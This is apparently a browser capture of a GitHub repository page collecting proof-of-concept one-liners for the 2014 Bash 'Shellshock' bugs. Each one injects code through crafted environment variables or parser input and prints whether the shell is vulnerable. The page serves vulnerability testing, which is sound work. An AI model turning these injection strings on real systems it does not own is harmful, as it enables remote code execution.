 GitHub - mubix/shellshocker-pocs: Collection of Proof of Concepts and Potential Targets for #ShellShocker - Mozilla Firefox
GitHub - mubix/shells...
GitHub, Inc. (US) https://github.com/mubix/shellshocker-pocs Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Command Line (Linux, OSX, and Windows via Cygwin)
bashcheck - script to test for the latest vulns
CVE-2014-6271
env X='() { :; }; echo "CVE-2014-6271 vulnerable"' bash -c id
CVE-2014-7169
will create a file named echo in cwd with date in it, if vulnerable
env X='() { (a)=>\' bash -c "echo date"; cat echo
CVE-2014-7186
bash -c 'true <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF' || echo
"CVE-2014-7186 vulnerable, redir_stack"
CVE-2014-7187
(for x in {1..200} ; do echo "for x$x in ; do :"; done; for x in {1..200} ; do echo done ; done) | bash ||
echo "CVE-2014-7187 vulnerable, word_lineno"
CVE-2014-6278
env X='() { _; } >_[$($())] { echo CVE-2014-6278 vulnerable; id; }' bash -c :
Additional information: http://lcamtuf.blogspot.com/2014/10/bash-bug-how-we-finally-cracked.html